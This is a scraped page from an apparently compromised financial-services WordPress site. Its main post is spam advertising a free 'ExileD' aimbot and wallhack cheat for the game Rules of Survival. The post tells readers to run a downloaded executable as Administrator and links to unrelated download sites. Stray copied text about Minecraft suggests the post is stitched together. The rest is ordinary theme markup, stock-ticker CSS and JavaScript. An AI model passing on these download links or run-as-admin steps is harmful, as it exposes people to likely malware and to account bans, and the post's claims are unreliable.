					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Download cheat for ROS Rules of Survival ExileD free AIM/WH/ESP</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/download/" itemprop="url"><span itemprop="title">Download</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Download cheat for ROS Rules of Survival ExileD free AIM/WH/ESP</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-6792" class="post-6792 post type-post status-publish format-standard hentry category-download category-exchanger">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-6792" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/download-cheat-gta-5-online-fivem-dukk1ware-mod-external-menu-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/download/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/download-ninja-legends-roblox-script-free-auto-farm-teleport-auto-eggs/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Enter Five</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/download/" title="View all posts in Download">Download</a> <span class="sep"></span> <a href="https://fdcng.com/category/exchanger/" title="View all posts in Exchanger">Exchanger</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
<h1>ExileD</h1>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2018-08/1534771326_p27acq2.png" /></p>
<p>The AIMBOT feature, or simply AIM, is probably one of the most uznavaema functions among the players. Thanks to this function, your shooting will be perfectly accurate and smooth, you will only get into the head of the enemy.</p>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2018-08/1534771293_chl3lce-1.png" /></p>
<p>The ESP function which can also be attributed to the Wallhack function is the simplest and safest function thanks to which you can see the enemies through the textures on the map (walls, boxes, barrels and other various obstacles).<br />I would also like to highlight the features by which your speed will increase, the jump will be higher and a function by which the parachute will open long before the allocated time</p>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2018-10/1539171325_onapdse.png" /></p>
<p>+ Download and unzip<br />+ Open Exe File As Administrator, click Active Cheat (recommended using Chrome for activation)<br />+ Solve the captcha from website to continue, wait 8 seconds and press Get Link<br />+ DONT CLOSE LOADER. OPEN GAME AND PLAY !<br />+ Use Left Mouse for enable hack, Right Mouse for disable. Press Insert for hide/show menu<br />+ You can drag menu to anywhere you want</p>
<h3>Free Download ExileD</h3>
<p>Only authorized users can download files. Please Log in or Register on the website.<br />
The file has been deleted<br />
Subscribe to the news ExileD<br />
If the news changes, you will receive an E-mail notification.<br />
Already subscribed: 0</p>
<h4>35 comments</h4>
<ul>
<li>Comments</li>
<li>Add a comment</li>
</ul>
<h4>Information</h4>
<p>Users of <b>Guests</b> are not allowed to comment this publication.</p>
<p>If you have a problem, write to us.</p>
<p><a href="https://gekso.us">https://gekso.us</a></p>
<p>to everyone adding this to vanilla MC launcher, Add &#8220;-noverify&#8221; to JVM Launch arguments for it to work.</p>
<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Download+cheat+for+ROS+Rules+of+Survival+ExileD+free+AIM%2FWH%2FESP&#038;url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F&#038;description=Download+cheat+for+ROS+Rules+of+Survival+ExileD+free+AIM%2FWH%2FESP" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F&#038;title=Download+cheat+for+ROS+Rules+of+Survival+ExileD+free+AIM%2FWH%2FESP&amp;summary=In+search+of+a+working+hack+for+the+game+ROS+Rules+of+Survival%3F+if+so%2C+we+are+ready+to+provide+you+with+this+free+working+cheat+under+the+name+ExileD.+This+hack+is+time-tested+and+has+been+repeatedly+tested+by+well-known+streamers+and+youtubers.+Cheat+that+includes+in+its+functionality+a+large+numbe+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F&#038;title=Download+cheat+for+ROS+Rules+of+Survival+ExileD+free+AIM%2FWH%2FESP" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Enter Five <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/e5/">More posts by Enter Five</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="7222597e1d">
				<input type="hidden" name="_wp_http_referer" value="/download-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"6792","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"9b3815c6ab","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"6792"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2025-12-17 08:07:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2
body_size: 764
content:
function slider_scroll(slider, ticker_width, time){ // this is the jQuery animation function
    slider.css("left", "0px"); // reset offset of main ticker
    //.animate({property: value}, duration, callback)
    slider.animate({left: -ticker_width}, time, 'linear', // animate the slider to move to the left
        function(){slider_scroll(slider, ticker_width, time)} // then callback to this function to start again
    );
}

function set_wrapper_width(root) {
    ticker_width = parseInt(root.find('.ticker-main').css('width')); // Get the computed width of the entire ticker
    root.find('.ticker-wrapper').attr('style', "width:" + (ticker_width * 2 + 10) + "px"); // Set the width of the wrapper element to be twice the length of a ticker (so they both sit on one line)
    return ticker_width;
}

var stock_ticker_start = function(config) {
    var root    = config['ticker_root']; //this will return the base element for the current ticker, e.g. [stock_ticker_4]
    var slider  = root.find('.stock_ticker_slider'); //get both sliders within that ticker
    var entry   = root.find('.stock_ticker_entry'); //get one full list of stock entries
    var maxLoop = 0;
    while (parseInt(slider.css('width')) < parseInt(root.css('width')) && maxLoop < 40) {
    //is the slider too short? (most be equal to or greather than ticker width)
        slider = root.find('.stock_ticker_slider');
        slider.append(entry.clone()); //slider too short, stick a copy of all the stock entries onto both sliders, then we'll check again
        maxLoop++; // !IMPORTANT! this ensures that the while loop will not infinitely loop in the event something goes wrong somehow
    }
    var ticker_width = set_wrapper_width(root); // gets the width of 1 slider; also sets the width of the wrapper element
    var time = Math.ceil(ticker_width / config['scroll_speed']); // Define the animation time in seconds

    if ((Modernizr_custom.cssanimations) && (Modernizr_custom.csstransforms)) {
    // Modernizr is an array created elsewhere, we are checking if these values are true or false. true = supported
        slider.addClass("css3-ticker-scroll"); // add the class that has the css3 animation on it
        slider.css("animation-duration", (time) + "s"); // set the total animation time based on computed width

    } else { // if either animation or transforms are not supported, use jQuery animate
        slider_scroll(slider, ticker_width, time*1000); // this function begins jQuery animate. Time is in miliseconds, so MULTIPLY by 1000
    }
    root.fadeTo(1000, config['final_opacity']); // fade-in ticker
}
